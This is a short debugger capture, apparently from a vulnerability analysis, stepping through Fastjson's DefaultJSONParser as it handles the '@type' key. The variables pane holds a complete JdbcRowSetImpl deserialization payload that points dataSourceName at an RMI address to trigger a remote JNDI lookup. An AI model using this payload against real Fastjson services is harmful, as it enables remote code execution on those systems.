 274 if (key == JSON.DEFAULT_TYPE_KEY && !lexer.isEnabled(Feature.DisableSpecialKeyDetect)) { key: "@type"
275 ref = lexer.scanSymbol(this.symbolTable, c: '"'); lexer: JSONScanner@10627 symbolTable: SymbolTable
276 Class<?> clazz = TypeUtils.loadClass(ref, this.config.getDefaultClassLoader()); config: ParserConfig@1
277 if (clazz != null) {
278 lexer.nextToken( i: 16);
clazz = 找不到局部变量'clazz'
key = "@type"
this = {DefaultJSONParser@10629}
p object = {JSONObject@10628} size = 0
p fieldName = null
lexer = {JSONScanner@10627}
f text = "{"@type": "com.sun.rowset.JdbcRowSetImpl", "dataSourceName":"rmi://192.168.80.128:1099/czyy8y", "autoCommit":true}"
f len = 114
f token = 4
f pos = 0